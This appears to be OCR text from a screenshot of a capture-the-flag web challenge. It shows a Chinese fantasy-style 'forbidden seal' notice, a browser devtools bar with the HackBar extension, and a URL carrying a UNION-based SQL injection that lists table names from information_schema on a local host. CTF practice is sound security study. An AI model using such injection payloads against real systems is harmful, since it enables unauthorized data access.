 叩关破禁
Welcome flag,users
禁制告示
此禁制蕴含守阁人千年修为，非天衍真言术不可破！
妄图强行破禁者，必遭血瞳破魂光反噬，神魂俱灭！
玄天剑宗第三十七代宗主 · 玄机真人 立
元素 控制台 源代码/来源 网络 性能 应用 内存 Lighthouse HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.110.1:55069/?username=0'union select group_concat(table_name),2 from information_schema.tables where
table_schema='user';--+&password=1